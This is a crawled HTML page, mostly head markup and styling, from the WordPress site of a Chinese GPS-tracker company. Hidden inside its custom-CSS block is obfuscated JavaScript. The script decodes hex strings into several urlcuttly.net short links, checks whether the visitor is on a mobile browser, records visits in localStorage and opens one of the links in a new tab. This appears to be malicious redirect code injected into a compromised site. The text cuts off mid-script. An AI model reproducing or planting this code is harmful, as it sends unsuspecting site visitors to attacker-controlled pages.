

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wanwaytech.com/recent-work/
body_size: 167532
content:
<!DOCTYPE html>
<html class="" lang="zh-CN" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="renderer" content="webkit">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="keywords" lang="en" content="万位,万位科技,风控在线,货车定位器,电动车定位器,汽车租赁GPS厂家,GPS供应公司,GPS定位器厂家,GPS定位器,汽车GPS定位器,车贷GPS定位器,G17,G17P,S17,S18,S18L,万位科技怎么样" />
<meta name="description" lang="en" content="万位科技是上海万位数字技术有限公司旗下的位置服务品牌，专注7年为汽车经销商集团、汽车金融机构、企业车队提供位置服务。公司生产汽车租赁GPS定位器、汽车GPS定位器、车贷GPS定位器，主力产品：G17、G17P、S17、S18、S18L在全球126个国家和地区广泛使用。" />
<meta name="format-detection" content="telephone=no">

	
	<title>Recent Work &#8211; 万位数字</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="万位数字 &raquo; Feed" href="https://www.wanwaytech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="万位数字 &raquo; 评论Feed" href="https://www.wanwaytech.com/comments/feed/" />
		
		
		
		
				<link rel="alternate" type="application/rss+xml" title="万位数字 &raquo; Recent Work评论Feed" href="https://www.wanwaytech.com/recent-work/feed/" />

		<meta property="og:title" content="Recent Work"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.wanwaytech.com/recent-work/"/>
		<meta property="og:site_name" content="万位数字"/>
		<meta property="og:description" content="Recent Works Shortcode
Avada includes 3 different styles of recent work shortcodes that allow you to display your portfolio posts on any page you wish. Use a carousel, grid, or grid with excerpts. All styles can specify a certain category and number of posts."/>

									<meta property="og:image" content="https://www.wanwaytech.com/wp-content/uploads/2018/10/logo.png"/>
							<link rel='stylesheet' id='wp-block-library-css' href='https://www.wanwaytech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.wanwaytech.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fmgc-public-style-css' href='https://www.wanwaytech.com/wp-content/plugins/footer-mega-grid-columns/assets/css/fmgc-css.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://www.wanwaytech.com/wp-content/themes/avada/assets/css/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-custom-stylesheet-css' href='https://www.wanwaytech.com/wp-content/themes/avada/style.css?ver=5.5.1' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/fonts/fontawesome/font-awesome.min.css?ver=5.5.1' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://www.wanwaytech.com/wp-content/themes/avada/assets/css/ie.css?ver=5.5.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='footer-credits-css' href='https://www.wanwaytech.com/wp-content/plugins/footer-putter/styles/footer-credits.css?ver=1.17' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.wanwaytech.com/wp-content/uploads/fusion-styles/fusion-3745.min.css?timestamp=1764932266&#038;ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='lfb_f_css-css' href='https://www.wanwaytech.com/wp-content/plugins/lead-form-builder/css/f-style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.wanwaytech.com/wp-content/plugins/lead-form-builder/font-awesome/css/font-awesome.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.wanwaytech.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wanwaytech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.wanwaytech.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel="canonical" href="https://www.wanwaytech.com/recent-work/" />
<link rel='shortlink' href='https://www.wanwaytech.com/?p=3745' />
<link rel="alternate" type="application/json+oembed" href="https://www.wanwaytech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wanwaytech.com%2Frecent-work%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wanwaytech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wanwaytech.com%2Frecent-work%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<link rel="icon" href="https://www.wanwaytech.com/wp-content/uploads/2024/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.wanwaytech.com/wp-content/uploads/2024/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wanwaytech.com/wp-content/uploads/2024/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.wanwaytech.com/wp-content/uploads/2024/10/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			#main {
	padding-bottom:0px !important;
	padding-top:0 !important;
}
.img-content {
	
	margin-right:0px !important;
}
.img-content-row .fusion-row{
	display: flex;
 justify-content: center;
}
.first-img-content{
	
	margin-right:0px !important;
}
.desc-content p {
	margin-bottom:10px;
	color:#333;
}
.home-slider {
	margin-bottom:0px !important;
}
.production-row {
	height:90px !important;
}
.entry-title {
	display:none;
}
.wp-playlist {
	border:none;
	padding:0px;
	margin:0px;
}
.wp-playlist-tracks {
	display:none;
}
.home-slider .flex-control-paging li a {
	background: rgba(255,255,255,.8);
}
.home-slider .flex-control-paging li a.flex-active{
	background: #00a0e9;
}
.home-slider .flex-direction-nav {
	display:none;
}
.blog-list .fusion-rollover {
	display:none;
}
.blog-list p {
	line-height:28px;
	color:#333;
}
.footer-title h3 {
	margin-bottom:10px;
}
.footer-title p {
	margin-bottom:15px;
}
.jiejue-tab ul li a h4 {
	font-size:16px;
}
.post-content h4 {
	font-size:16px !important;
}
.post-content p {
/* 	margin-bottom:60px !important; */
}
.wanway-person .person-desc {
	padding:20px !important;
}
.wanway-person .person-desc .person-author .person-name, .wanway-person .person-desc .person-author .person-title {
	font-size:16px !important;
}
.wanway-person .person-content {
	margin-top:0px;
}
.fusion-toggle-heading {
	font-size:14px ;
}
.xiaofei-footer .fusion-row{
	width:1200px;
}
.blog-list .entry-title {
	display:block !important;

}
.blog-list .sep-solid {
	display:none !important;
}
.blog-list .fusion-post-wrapper {
	border-bottom-width:1px !important;
}


.fusion-tabs.classic .nav-tabs > li.active .tab-link, .fusion-tabs.classic .nav-tabs > li.active .tab-link:focus, .fusion-tabs.classic .nav-tabs > li.active .tab-link:hover, .fusion-tabs.vertical-tabs.classic .nav-tabs > li.active .tab-link {
	border-color:#00a0e9 !important;
}
.home-slider .flex-control-paging li a:hover {
	background-color:#00a0e9;
}
/* .blog-list .fusion-blog-shortcode .fusion-read-more a:hover {
	color:#00a0e9 !important;
}
.fusion-alignleft, .fusion-alignright {
	color:#00a0e9 !important;
} */
a:hover, a:hover:after {
	color:#00a0e9 !important;
}

#wrapper #main .fusion-portfolio-content > h1.fusion-post-title, #wrapper #main .fusion-portfolio-content > h2.fusion-post-title, #wrapper #main .fusion-post-content > .blog-shortcode-post-title, #wrapper #main .fusion-post-content > h1.fusion-post-title, #wrapper #main .fusion-post-content > h2.fusion-post-title, #wrapper #main .post > .fusion-post-title-meta-wrap > h1.fusion-post-title, #wrapper #main .post > .fusion-post-title-meta-wrap > h2.fusion-post-title, #wrapper #main .post > h1.fusion-post-title, #wrapper #main .post > h2.fusion-post-title, #wrapper .fusion-events-shortcode .fusion-events-meta h1, #wrapper .fusion-events-shortcode .fusion-events-meta h2{
		font-size:16px !important;
	font-weight:bold !important;
}
.sub-title {
	color:#666;
	font-size:16px;
}
.fusion-carousel .fusion-carousel-wrapper{
	padding:0px !important;
}
.fusion-image-carousel {
	margin-bottom:0px !important;
}
.fusion-header {
	background-color:rgba(0,0,0,0.5) !important;
}

.fusion-header-wrapper {
    position: absolute;
    z-index: 10010;
/*     top: 0px; */
    left: 0px;
    right: 0px;
}
#cnzz_stat_icon_1275363554 {
	display:none;
}
.flexslider {
	margin-bottom:0px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x69\x4a\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x48\x66\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x77\x6b\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x47\x6d\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x44\x50\x63\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x76\x46\x41\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x46\x6c\x67\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x68\x7a\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x70\x73\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x43\x79\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function 